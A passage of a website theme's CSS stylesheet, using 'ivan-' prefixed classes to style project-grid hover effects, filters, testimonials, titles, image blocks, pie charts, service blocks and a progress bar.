  width: 40px;
  height: 2px;
  background-color: rgba(255, 255, 255, 0.5);
  margin: 16px 0px;
}
.ivan-projects .ivan-project.outer-square .entry h3 a,
.ivan-projects .ivan-project.outer-square .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.outer-square .entry .categories,
.ivan-projects .ivan-project.outer-square .entry .excerpt {
  color: #e1f3f8;
}
.ivan-projects .ivan-project.outer-square .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.outer-square .entry .read-more a {
  background: transparent;
  border: none;
  color: #e1f3f8;
  font-weight: 400;
  font-size: 11px;
  padding: 0;
}
.ivan-projects .ivan-project.outer-square .entry .read-more a:hover {
  background: transparent;
  border: none;
  color: #fff;
}
.ivan-projects .ivan-project.outer-square .entry-inner {
  display: block;
  height: 100%;
  width: 100%;
  padding: 30px 25px;
}
.ivan-projects .ivan-project.outer-square .entry-inner .centered {
  display: block;
  vertical-align: top;
  text-align: left;
  height: 100%;
  position: relative;
}
.ivan-projects .ivan-project.outer-square .entry-inner .read-more {
  position: absolute;
  left: 0px;
  bottom: 0px;
  display: none;
}
.ivan-projects .ivan-project.outer-square:hover .entry {
  opacity: 1;
  -webkit-transform: translate(15px, 15px);
  -moz-transform: translate(15px, 15px);
  -o-transform: translate(15px, 15px);
  -ms-transform: translate(15px, 15px);
  transform: translate(15px, 15px);
}
.ivan-projects .ivan-project.lateral-cover,
.ivan-projects .ivan-project.lateral-cover .ivan-project-inner {
  overflow: visible;
}
.ivan-projects .ivan-project.lateral-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background-color: #427fb8;
  width: 60%;
  -webkit-perspective-origin: 0 50%;
  -moz-perspective-origin: 0 50%;
  perspective-origin: 0 50%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 0 50%;
  -moz-transform-origin: 0 50%;
  -o-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transform: perspective(1700px) rotateY(-90deg);
  -moz-transform: perspective(1700px) rotateY(-90deg);
  -o-transform: perspective(1700px) rotateY(-90deg);
  -ms-transform: perspective(1700px) rotateY(-90deg);
  transform: perspective(1700px) rotateY(-90deg);
  -webkit-transition: -webkit-transform 400ms ease;
  -moz-transition: -moz-transform 400ms ease;
  -o-transition: -o-transform 400ms ease;
  transition: -webkit-transform 400ms ease, -moz-transform 400ms ease, -o-transform 400ms ease, transform 400ms ease;
  opacity: 0\9\0;
}
.ivan-projects .ivan-project.lateral-cover .entry h3 {
  font-size: 18px;
  font-weight: 400;
}
.ivan-projects .ivan-project.lateral-cover .entry .categories {
  font-size: 13px;
  margin-top: 6px;
  font-weight: 400;
}
.ivan-projects .ivan-project.lateral-cover .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: #8cbae5;
  margin: 16px 0px;
}
.ivan-projects .ivan-project.lateral-cover .entry h3 a,
.ivan-projects .ivan-project.lateral-cover .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.lateral-cover .entry .categories,
.ivan-projects .ivan-project.lateral-cover .entry .excerpt {
  color: #e1f3f8;
}
.ivan-projects .ivan-project.lateral-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.lateral-cover .entry .read-more a {
  background: transparent;
  border: none;
  color: #e1f3f8;
  font-weight: 400;
  font-size: 11px;
  padding: 0;
}
.ivan-projects .ivan-project.lateral-cover .entry .read-more a:hover {
  background: transparent;
  border: none;
  color: #fff;
}
.ivan-projects .ivan-project.lateral-cover img {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -o-transform: translateX(0px);
  -ms-transform: translateX(0px);
  transform: translateX(0px);
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-projects .ivan-project.lateral-cover .entry-inner {
  display: block;
  height: 100%;
  width: 100%;
  padding: 30px 25px;
}
.ivan-projects .ivan-project.lateral-cover .entry-inner .centered {
  display: block;
  vertical-align: top;
  text-align: left;
  height: 100%;
  position: relative;
}
.ivan-projects .ivan-project.lateral-cover .entry-inner .read-more {
  position: absolute;
  left: 0px;
  bottom: 0px;
  display: none;
}
.ivan-projects .ivan-project.lateral-cover:hover .entry {
  opacity: 1;
  -webkit-transform: perspective(1700px) rotateY(0deg);
  -moz-transform: perspective(1700px) rotateY(0deg);
  -o-transform: perspective(1700px) rotateY(0deg);
  -ms-transform: perspective(1700px) rotateY(0deg);
  transform: perspective(1700px) rotateY(0deg);
}
.ivan-projects .ivan-project.lateral-cover:hover img {
  -webkit-transform: translateX(25%);
  -moz-transform: translateX(25%);
  -o-transform: translateX(25%);
  -ms-transform: translateX(25%);
  transform: translateX(25%);
}
.ivan-projects .ivan-project.smooth-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0px;
  background-color: #427fb8;
  width: 100%;
  -webkit-perspective-origin: 50% 100%;
  -moz-perspective-origin: 50% 100%;
  perspective-origin: 50% 100%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -o-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-projects .ivan-project.smooth-cover .entry h3 {
  font-size: 20px;
  font-weight: 400;
}
.ivan-projects .ivan-project.smooth-cover .entry .categories {
  font-size: 13px;
  margin-top: 6px;
  font-weight: 400;
}
.ivan-projects .ivan-project.smooth-cover .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: #8cbae5;
  margin: 16px 0px;
}
.ivan-projects .ivan-project.smooth-cover .entry h3 a,
.ivan-projects .ivan-project.smooth-cover .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.smooth-cover .entry .categories,
.ivan-projects .ivan-project.smooth-cover .entry .excerpt {
  color: #e1f3f8;
}
.ivan-projects .ivan-project.smooth-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.smooth-cover img {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-projects .ivan-project.smooth-cover .entry-inner {
  display: block;
  height: 100%;
  width: 100%;
  padding: 30px 25px;
}
.ivan-projects .ivan-project.smooth-cover .entry-inner .centered {
  display: block;
  vertical-align: top;
  text-align: left;
  height: 100%;
  position: relative;
}
.ivan-projects .ivan-project.smooth-cover:hover .entry {
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.ivan-projects .ivan-project.smooth-cover:hover img {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  transform: translateY(-50px);
}
.ivan-projects .ivan-project.border-cover .ivan-hover-fx {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background: rgba(0, 0, 0, 0.52);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}
.ivan-projects .ivan-project.border-cover .entry {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: 0px;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  padding: 15px;
}
.ivan-projects .ivan-project.border-cover .entry h3 a,
.ivan-projects .ivan-project.border-cover .entry .icon-inner {
  color: #fff;
}
.ivan-projects .ivan-project.border-cover .entry .categories,
.ivan-projects .ivan-project.border-cover .entry .excerpt {
  color: #fff;
}
.ivan-projects .ivan-project.border-cover .entry h3 a:hover {
  color: #fff;
}
.ivan-projects .ivan-project.border-cover .entry .ivan-vc-separator {
  width: 40px;
  height: 2px;
  background-color: #fff;
  margin: 16px auto;
}
.ivan-projects .ivan-project.border-cover .entry h3 {
  font-size: 24px;
  font-weight: 400;
}
.ivan-projects .ivan-project.border-cover .entry .categories {
  font-weight: bold;
}
.ivan-projects .ivan-project.border-cover .entry:hover .entry-inner {
  border-color: #fff;
}
.ivan-projects .ivan-project.border-cover .entry-inner {
  display: table;
  height: 100%;
  width: 100%;
  padding: 15px;
  border: 2px solid transparent;
  -webkit-transition: border 300ms ease;
  -moz-transition: border 300ms ease;
  -o-transition: border 300ms ease;
  transition: border 300ms ease;
}
.ivan-projects .ivan-project.border-cover .entry-inner .centered {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.ivan-projects .owl-carousel .ivan-project {
  float: none !important;
}
.ivan-projects.ivan-projects-carousel .ivan-project-inner {
  margin-bottom: 0px;
}
.ivan-vc-filters-wrapper {
  margin-bottom: 40px;
}
.ivan-vc-filters {
  text-align: center;
}
.ivan-vc-filters .filter-grid {
  color: #bbb;
  display: inline-block;
  margin: 0 16px 3px 0;
}
.ivan-vc-filters a {
  display: inline-block;
  color: #7f7f7f;
  margin: 0 16px 3px;
  font-weight: 600;
  font-size: 14px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.ivan-vc-filters a:hover,
.ivan-vc-filters a.current {
  color: #236fb6;
}
.ivan-vc-filters.left {
  text-align: left;
}
.ivan-vc-filters.right {
  text-align: right;
}
.ivan-project.not-in-filter {
  opacity: 0.3;
}

/***
 *
 * Module > Testimonial
 *
***/
.ivan-testimonial-main {
  margin-bottom: 20px;
}
.ivan-testimonial img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-testimonial .testimonial-content {
  font-size: 18px;
  line-height: 1.84;
  margin: 0;
  color: #7f7f7f;
  text-align: center;
  position: relative;
}
.ivan-testimonial .testimonial-content a,
.ivan-testimonial .testimonial-content a:hover {
  color: #7f7f7f;
  font-weight: 400;
}
.ivan-testimonial .testimonial-content p:last-child {
  margin-top: 20px;
  margin-bottom: 0;
}
.ivan-testimonial .testimonial-meta {
  margin: 33px 0 0;
  text-align: center;
}
.ivan-testimonial .testimonial-meta .meta-inner {
  display: inline-block;
  position: relative;
}
.ivan-testimonial .testimonial-meta img {
  width: 60px;
  height: 60px;
  margin-right: 10px;
}
.ivan-testimonial .testimonial-meta .author-name {
  font-weight: 700;
  font-size: 15px;
  line-height: 1.3;
  color: #292d33;
}
.ivan-testimonial .testimonial-meta .author-desc {
  font-weight: 400;
  font-size: 11px;
  line-height: 1.3;
  color: #7f7f7f;
  margin-top: 1px;
}
.ivan-testimonial .testimonial-meta .author-infos-holder {
  display: table;
  height: 100%;
}
.ivan-testimonial .testimonial-meta .author-img,
.ivan-testimonial .testimonial-meta .author-infos {
  text-align: left;
  display: table-cell;
  vertical-align: middle;
}
.ivan-testimonial.img-at-left .main-wrap {
  display: table-cell;
  vertical-align: top;
  padding-left: 25px;
}
.ivan-testimonial.img-at-left .img-wrap {
  display: table-cell;
  vertical-align: middle;
  min-width: 100px;
}
.ivan-testimonial.img-at-left .img-wrap img {
  display: block;
}
.ivan-testimonial.img-at-left .testimonial-content {
  text-align: left;
}
.ivan-testimonial.img-at-left .testimonial-meta {
  margin-top: 20px;
  text-align: left;
}
.ivan-testimonial.img-at-right .main-wrap {
  display: table-cell;
  vertical-align: top;
  padding-right: 25px;
}
.ivan-testimonial.img-at-right .img-wrap {
  display: table-cell;
  vertical-align: middle;
  min-width: 100px;
}
.ivan-testimonial.img-at-right .img-wrap img {
  display: block;
}
.ivan-testimonial.img-at-right .testimonial-content,
.ivan-testimonial.img-at-right .author-img,
.ivan-testimonial.img-at-right .author-infos {
  text-align: right;
}
.ivan-testimonial.img-at-right .testimonial-meta {
  margin-top: 20px;
  text-align: right;
}
.ivan-testimonial.boxed-left .testimonial-content {
  padding: 30px;
  background-color: #f2f2f2;
  margin: 0 0 30px;
  font-size: 14px;
  text-align: left;
}
.ivan-testimonial.boxed-left .testimonial-content:after {
  content: "";
  position: absolute;
  bottom: -30px;
  left: 20px;
  border-right: 30px solid transparent;
  border-top: 30px solid;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
  border-top-color: #f2f2f2;
}
.ivan-testimonial.boxed-left .testimonial-meta {
  text-align: left;
  margin: 0px 0 0 30px;
}
.ivan-testimonial.dark-bg .testimonial-content {
  color: #2b333b;
}
.ivan-testimonial.dark-bg .testimonial-content a,
.ivan-testimonial.dark-bg .testimonial-content a:hover {
  color: #2b333b;
}
.ivan-testimonial.dark-bg .author-name {
  color: #2b333b;
}
.ivan-testimonial.dark-bg .author-desc {
  color: #2b333b;
}
.ivan-testimonial.dark-bg.boxed-left .testimonial-content {
  color: #ffffff;
  background-color: #2b333b;
}
.ivan-testimonial.dark-bg.boxed-left .testimonial-content:after {
  border-top-color: #2b333b;
}
.ivan-testimonial.dark-bg.boxed-left .testimonial-content a,
.ivan-testimonial.dark-bg.boxed-left .testimonial-content a:hover {
  color: #ffffff;
}
.ivan-testimonial.clean-color .testimonial-content {
  color: #fff;
}
.ivan-testimonial.clean-color .testimonial-content a,
.ivan-testimonial.clean-color .testimonial-content a:hover {
  color: #fff;
}
.ivan-testimonial.clean-color .author-name {
  color: #fff;
}
.ivan-testimonial.clean-color .author-desc {
  color: #fff;
}
.ivan-testimonial.clean-color.boxed-left .testimonial-content {
  color: #7f7f7f;
  background-color: #fff;
}
.ivan-testimonial.clean-color.boxed-left .testimonial-content:after {
  border-top-color: #fff;
}
.ivan-testimonial.clean-color.boxed-left .testimonial-content a,
.ivan-testimonial.clean-color.boxed-left .testimonial-content a:hover {
  color: #7f7f7f;
}
.ivan-testimonial.primary-bg.boxed-left .testimonial-content {
  color: #ffffff;
  background-color: #236fb6;
}
.ivan-testimonial.primary-bg.boxed-left .testimonial-content:after {
  border-top-color: #236fb6;
}
.ivan-testimonial.primary-bg.boxed-left .testimonial-content a,
.ivan-testimonial.primary-bg.boxed-left .testimonial-content a:hover {
  color: #ffffff;
}
.ivan-testimonial.light-bg.boxed-left .testimonial-content {
  background-color: #fff;
}
.ivan-testimonial.light-bg.boxed-left .testimonial-content:after {
  border-top-color: #fff;
}
.owl-item .ivan-testimonial-main:last-child .ivan-testimonial {
  margin-bottom: 0px;
}
/***
 *
 * Module > GMap
 *
***/
.marker-icon.ivan-gmap-marker {
  font-size: 60px;
  color: #236fb6;
}
.ivan-gmap-img {
  width: 60px;
  height: 60px;
}
/***
 *
 * Module > Tweet
 *
***/
.ivan-tweet {
  text-align: center;
  font-size: 20px;
  color: #292d33;
}
.ivan-tweet small {
  font-size: 14px;
}
.ivan-tweet a {
  color: #292d33;
}
.ivan-tweet a:hover {
  color: #292d33;
}
.ivan-tweet.clean-color {
  color: #fff;
}
.ivan-tweet.clean-color a {
  color: #fff;
}
.ivan-tweet.clean-color a:hover {
  color: #fff;
}
/***
 *
 * Module > Title Wrapper
 *
***/
.ivan-title-main {
  margin-bottom: 20px;
}
.ivan-title-wrapper.left {
  text-align: left;
}
.ivan-title-wrapper.right {
  text-align: right;
}
.ivan-title-wrapper.center {
  text-align: center;
}
.ivan-title-wrapper .title-heading {
  margin: 0;
  color: #292d33;
}
.ivan-title-wrapper strong {
  font-weight: 700;
  color: #899fb0;
}
.ivan-title-wrapper a {
  color: #292d33;
}
.ivan-title-wrapper a:hover {
  color: #292d33;
}
.ivan-title-wrapper .icon-above {
  font-size: 65px;
  display: block;
  margin-bottom: 15px;
}
.ivan-title-wrapper .icon-above i {
  color: #292d33;
  display: block;
}
.ivan-title-wrapper .title-wrapper {
  position: relative;
}
.ivan-title-wrapper .title-wrapper.inline-block {
  display: inline-block;
}
.ivan-title-wrapper .title-wrapper span {
  display: inline-block;
}
.ivan-title-wrapper .title-wrapper .sub {
  margin: 10px 0 0;
  color: #6d8394;
  line-height: 1.3;
}
.ivan-title-wrapper .title-wrapper .ivan-vc-separator.small {
  margin-bottom: 10px;
  background-color: #292d33;
}
.ivan-title-wrapper.gray-bg .title-heading,
.ivan-title-wrapper.gray-bg .sub,
.ivan-title-wrapper.gray-bg i {
  color: #c0c0c0;
}
.ivan-title-wrapper.gray-bg strong {
  color: #bbbbbb;
}
.ivan-title-wrapper.gray-bg a,
.ivan-title-wrapper.gray-bg a:hover {
  color: #c0c0c0;
}
.ivan-title-wrapper.gray-bg .ivan-vc-separator.small {
  background-color: #c0c0c0;
}
.ivan-title-wrapper.dark-bg .title-heading,
.ivan-title-wrapper.dark-bg .sub,
.ivan-title-wrapper.dark-bg i {
  color: #2b333b;
}
.ivan-title-wrapper.dark-bg strong {
  color: #2b333b;
}
.ivan-title-wrapper.dark-bg a,
.ivan-title-wrapper.dark-bg a:hover {
  color: #2b333b;
}
.ivan-title-wrapper.dark-bg .ivan-vc-separator.small {
  background-color: #2b333b;
}
.ivan-title-wrapper.clean-color .title-heading,
.ivan-title-wrapper.clean-color .sub,
.ivan-title-wrapper.clean-color i {
  color: #fff;
}
.ivan-title-wrapper.clean-color strong {
  color: #fff;
}
.ivan-title-wrapper.clean-color a,
.ivan-title-wrapper.clean-color a:hover {
  color: #fff;
}
.ivan-title-wrapper.clean-color .ivan-vc-separator.small {
  background-color: #fff;
}
.ivan-title-wrapper.primary-bg .icon-above i {
  color: #236fb6;
}
.ivan-title-wrapper.primary-bg strong {
  color: #236fb6;
}
.ivan-title-wrapper.primary-bg a,
.ivan-title-wrapper.primary-bg a:hover {
  color: #236fb6;
}
/***
 *
 * Module > Image Block
 *
***/
.ivan-image-block {
  height: 350px;
  background-color: #fafafa;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: scroll;
  position: relative;
  overflow: hidden;
}
.ivan-image-block .img-main-block {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 90;
  opacity: 1;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan-image-block .img-main-block .block-overlay {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 105;
  background-color: #000;
  opacity: 0.35;
}
.ivan-image-block .img-main-block .block-holder {
  position: absolute;
  display: table;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 115;
}
.ivan-image-block .img-main-block .block-inner {
  display: table-cell;
  padding: 40px 40px;
}
.ivan-image-block .img-main-block.v-middle .block-inner {
  vertical-align: middle;
}
.ivan-image-block .img-main-block.v-top .block-inner {
  vertical-align: top;
}
.ivan-image-block .img-main-block.v-bottom .block-inner {
  vertical-align: bottom;
}
.ivan-image-block .img-main-block.to-center .block-inner {
  text-align: center;
}
.ivan-image-block .img-main-block.to-left .block-inner {
  text-align: left;
}
.ivan-image-block .img-main-block.to-right .block-inner {
  text-align: right;
}
.ivan-image-block .img-main-block .block-inner > div:last-child {
  margin-bottom: 0px !important;
}
.ivan-image-block .img-main-block .block-icon-holder {
  color: #fff;
  margin-bottom: 15px;
}
.ivan-image-block .img-main-block .block-heading {
  margin-bottom: 15px;
}
.ivan-image-block .img-main-block .block-heading .block-header {
  color: #fff;
  font-weight: 400;
  margin: 0;
}
.ivan-image-block .img-main-block .block-desc {
  margin-bottom: 20px;
  color: #fff;
}
.ivan-image-block .img-main-block .block-desc h1,
.ivan-image-block .img-main-block .block-desc h2,
.ivan-image-block .img-main-block .block-desc h3,
.ivan-image-block .img-main-block .block-desc h4,
.ivan-image-block .img-main-block .block-desc h5,
.ivan-image-block .img-main-block .block-desc h6 {
  color: #fff;
  margin-bottom: 10px;
}
.ivan-image-block .img-main-block .block-desc p {
  margin-bottom: 10px;
}
.ivan-image-block .img-main-block .block-desc li {
  color: #fff;
  margin-bottom: 10px;
}
.ivan-image-block .img-main-block .block-desc a {
  font-weight: bold;
  color: #fff;
}
.ivan-image-block .img-main-block .block-desc a:hover {
  color: #fff;
}
.ivan-image-block .img-main-block .block-btn a {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: border-color ease 300ms, background ease 300ms;
  -moz-transition: border-color ease 300ms, background ease 300ms;
  -o-transition: border-color ease 300ms, background ease 300ms;
  transition: border-color ease 300ms, background ease 300ms;
  font-size: 12px;
  padding: 6px 20px;
  line-height: 1.84;
  background: transparent;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #fff;
  border: 2px solid #fff;
}
.ivan-image-block .img-main-block .block-btn a:hover {
  background-color: #fff;
  color: #222;
  border-color: #fff;
}
.ivan-image-block .img-main-block.img-flip-block {
  opacity: 0;
  z-index: 100;
}
.ivan-image-block.with-flip:hover .img-main-block {
  opacity: 0;
}
.ivan-image-block.with-flip:hover .img-main-block.img-flip-block {
  opacity: 1;
}
/***
 *
 * Module > Image Flip
 *
***/
.ivan-image-flip {
  position: relative;
  width: 100%;
  display: block;
  text-align: center;
}
.ivan-image-flip .ivan-image-flip-holder {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.ivan-image-flip .ivan-image-flip-holder img.hover-image {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}
.ivan-image-flip .ivan-image-flip-holder img.active-image {
  position: relative;
  display: block;
  opacity: 1;
}
.ivan-image-flip .ivan-image-flip-holder img {
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.ivan-image-flip.with-hover-image:hover .ivan-image-flip-holder img.active-image {
  opacity: 0;
}
.ivan-image-flip.with-hover-image:hover .ivan-image-flip-holder img.hover-image {
  opacity: 1;
}
/***
 *
 * Module > Pie Chart
 *
***/
.easyPieChart {
  position: relative;
}
.easyPieChart canvas {
  position: absolute;
  top: 0;
  left: 0;
}
.ivan-pie-chart-holder {
  display: block;
  opacity: 0;
  margin-bottom: 20px;
}
.ivan-pie-chart-holder .ivan-pie-chart {
  font-size: 38px;
  font-weight: 300;
  color: #292d33;
  text-align: center;
  margin: 0 auto;
}
.ivan-pie-chart-holder .ivan-pie-chart-content .pie-chart-heading {
  text-align: center;
  color: #292d33;
  font-weight: 700;
  margin: 30px 0 0;
}
.ivan-pie-chart-holder .ivan-pie-chart-content .ivan-vc-separator {
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #eeeeee;
  width: 60px;
}
.ivan-pie-chart-holder .pie-chart-content-inner {
  text-align: center;
  margin-top: 15px;
  margin-bottom: 0;
}
.ivan-pie-chart-holder.gray-bg .ivan-pie-chart,
.ivan-pie-chart-holder.gray-bg .ivan-pie-chart-content .pie-chart-heading,
.ivan-pie-chart-holder.gray-bg .pie-chart-content-inner {
  color: #bbbbbb;
}
.ivan-pie-chart-holder.gray-bg .ivan-pie-chart-content .ivan-vc-separator {
  background-color: #c0c0c0;
}
.ivan-pie-chart-holder.dark-bg .ivan-pie-chart,
.ivan-pie-chart-holder.dark-bg .ivan-pie-chart-content .pie-chart-heading,
.ivan-pie-chart-holder.dark-bg .pie-chart-content-inner {
  color: #2b333b;
}
.ivan-pie-chart-holder.dark-bg .ivan-pie-chart-content .ivan-vc-separator {
  background-color: #2b333b;
}
.ivan-pie-chart-holder.clean-color .ivan-pie-chart,
.ivan-pie-chart-holder.clean-color .ivan-pie-chart-content .pie-chart-heading,
.ivan-pie-chart-holder.clean-color .pie-chart-content-inner {
  color: #fff;
}
.ivan-pie-chart-holder.clean-color .ivan-pie-chart-content .ivan-vc-separator {
  background-color: rgba(255, 255, 255, 0.4);
}
/***
 *
 * Module > Services Block
 *
***/
.ivan-service {
  margin-bottom: 20px;
  position: relative;
  background-color: #fff;
  border: 1px solid #f6f6f6;
  padding: 31px 0 0;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-service,
.ivan-service .fa-stack,
.ivan-service .main-icon {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
.ivan-service .top-section-holder {
  padding: 0 20px 20px;
}
.ivan-service .service-title {
  margin: 0;
  text-align: center;
  margin-bottom: 30px;
  color: #292d33;
  font-weight: 700;
}
.ivan-service .service-icon-holder {
  margin-bottom: 10px;
  text-align: center;
}
.ivan-service .main-icon {
  color: #236fb6;
}
.ivan-service .fa-stack {
  border: 2px solid #236fb6;
  background-color: #236fb6;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  text-align: center;
}
.ivan-service .fa-stack .main-icon {
  color: #ffffff;
}
.ivan-service.circle .fa-stack {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.ivan-service .content-section-holder {
  text-align: center;
  color: #7f7f7f;
}
.ivan-service .content-section-holder p {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  border-bottom: 1px solid #f5f5f5;
  padding: 14px 20px;
}
.ivan-service .content-section-holder p:last-child {
  border-bottom: none !important;
}
.ivan-service .content-section-holder ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.ivan-service .content-section-holder li {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  border-bottom: 1px solid #f5f5f5;
  color: #7f7f7f;
  padding: 14px 20px;
}
.ivan-service .content-section-holder li:first-child {
  padding-top: 0;
}
.ivan-service .content-section-holder li:last-child {
  border-bottom: none !important;
}
.ivan-service .content-section-holder a {
  font-weight: 400;
  color: #7f7f7f;
}
.ivan-service .content-section-holder a:hover {
  color: #7f7f7f;
}
.ivan-service.gray-bg {
  background-color: #f7f7f7;
  border: none;
}
.ivan-service.gray-bg .content-section-holder li,
.ivan-service.gray-bg .content-section-holder p {
  border-bottom-color: #eeeeee;
}
.ivan-service.dark-bg {
  background-color: #2b333b;
  border: none;
}
.ivan-service.dark-bg .content-section-holder li,
.ivan-service.dark-bg .content-section-holder p {
  border-bottom-color: #262d34;
  color: #ffffff;
}
.ivan-service.dark-bg .content-section-holder a,
.ivan-service.dark-bg .content-section-holder a:hover {
  color: #ffffff;
}
.ivan-service.dark-bg .service-title {
  color: #ffffff;
}
.ivan-service.dark-bg .main-icon {
  color: #ffffff;
}
.ivan-service.dark-bg .fa-stack {
  background-color: #ffffff;
  border-color: #ffffff;
}
.ivan-service.dark-bg .fa-stack .main-icon {
  color: #2b333b;
}
.ivan-service.light-bg {
  background-color: #fff;
  border: none;
}
.ivan-service.primary-bg {
  background-color: #236fb6;
  border: none;
}
.ivan-service.primary-bg .content-section-holder li,
.ivan-service.primary-bg .content-section-holder p {
  border-bottom-color: #1f62a1;
  color: #ffffff;
}
.ivan-service.primary-bg .content-section-holder a,
.ivan-service.primary-bg .content-section-holder a:hover {
  color: #ffffff;
}
.ivan-service.primary-bg .service-title {
  color: #ffffff;
}
.ivan-service.primary-bg .main-icon {
  color: #ffffff;
}
.ivan-service.primary-bg .fa-stack {
  background-color: #ffffff;
  border-color: #ffffff;
}
.ivan-service.primary-bg .fa-stack .main-icon {
  color: #236fb6;
}
/***
 *
 * Module > Progress Bar
 *
***/
.ivan-progress {
  margin-bottom: 20px;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.ivan-progress .ivan-progress-outer {
  background-color: #eeeeee;
  position: relative;
  overflow: hidden;
  height: 25px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
  box-sizing: initial;
}
.ivan-progress .ivan-progress-inner {
  position: absolute;
  top: 0;
  left: 0;
